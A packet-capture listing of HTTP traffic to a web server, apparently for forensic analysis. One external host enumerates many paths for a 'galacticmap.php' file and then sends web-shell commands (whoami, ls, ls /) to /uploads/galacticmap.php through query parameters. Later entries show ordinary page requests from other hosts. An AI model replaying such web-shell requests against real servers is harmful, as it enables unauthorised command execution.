 No. Time Source Destination Protocol Length Info
18426 510.267274 146.70.38.48 172.31.9.156 HTTP 66 GET /Itemid,5/galacticmap.php HTTP/1.1 GET /hotairballoons/galacticmap.php HTTP/1.1 GET /ipavlov/galacticmap.
18427 510.267282 146.70.38.48 172.31.9.156 HTTP 66 GET /telecoms/galacticmap.php HTTP/1.1 GET /update-project/galacticmap.php HTTP/1.1 GET /handheld/galacticmap
18428 510.267330 146.70.38.48 172.31.9.156 HTTP 66 GET /republishing/galacticmap.php HTTP/1.1 GET /squirrelmail/galacticmap.php HTTP/1.1 GET /897/galacticmap.php
18435 510.268699 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18436 510.281928 146.70.38.48 172.31.9.156 HTTP 66 GET /IT_bosses_must_tell_their_story/galacticmap.php HTTP/1.1 GET /230/galacticmap.php HTTP/1.1 GET /1047/gala
18438 510.285308 146.70.38.48 172.31.9.156 HTTP 66 GET /899/galacticmap.php HTTP/1.1 GET /1115/galacticmap.php HTTP/1.1 GET /1100/galacticmap.php HTTP/1.1 GET
18488 527.350704 146.70.38.48 172.31.9.156 HTTP 486 GET /uploads/ HTTP/1.1
18490 527.351252 172.31.9.156 146.70.38.48 HTTP 838 HTTP/1.1 200 OK (text/html)
18492 527.583549 146.70.38.48 172.31.9.156 HTTP 473 GET /icons/layout.gif HTTP/1.1
18494 527.583811 172.31.9.156 146.70.38.48 HTTP 627 HTTP/1.1 200 OK (GIF89a)
18496 528.888741 146.70.38.48 172.31.9.156 HTTP 570 GET /uploads/galacticmap.php HTTP/1.1
18497 528.889750 172.31.9.156 146.70.38.48 HTTP 1421 HTTP/1.0 500 Internal Server Error (text/html)
18504 532.600932 146.70.38.48 172.31.9.156 HTTP 630 GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami HTTP/1.1
18511 533.025035 146.70.38.48 172.31.9.156 HTTP 630 GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami HTTP/1.1
18513 533.029172 172.31.9.156 146.70.38.48 HTTP 1504 HTTP/1.0 500 Internal Server Error (text/html)
18524 538.048763 146.70.38.48 172.31.9.156 HTTP 671 GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls HTTP/1.1
18526 538.052500 172.31.9.156 146.70.38.48 HTTP 1546 HTTP/1.0 500 Internal Server Error (text/html)
18535 541.958849 146.70.38.48 172.31.9.156 HTTP 671 GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls+%2F HTTP/1.1
18537 541.961852 172.31.9.156 146.70.38.48 HTTP 1719 HTTP/1.0 500 Internal Server Error (text/html)
18598 634.881090 86.5.206.121 172.31.9.156 HTTP 660 GET /index.php HTTP/1.1
18600 634.881680 172.31.9.156 86.5.206.121 HTTP 2153 HTTP/1.1 200 OK (text/html)
18616 641.402606 98.159.234.159 172.31.9.156 HTTP 661 GET /about.php HTTP/1.1
18618 641.403284 172.31.9.156 98.159.234.159 HTTP 1930 HTTP/1.1 200 OK (text/html)
18662 686.862209 15.235.9.184 172.31.9.156 HTTP 519 GET /index.php HTTP/1.1
18664 686.862822 172.31.9.156 15.235.9.184 HTTP 2199 HTTP/1.1 200 OK (text/html)
18668 686.951343 15.235.9.184 172.31.9.156 HTTP 500 GET /css/bootstrap.min.css HTTP/1.1
18682 687.033603 172.31.9.156 15.235.9.184 HTTP 1164 HTTP/1.1 200 OK (text/css)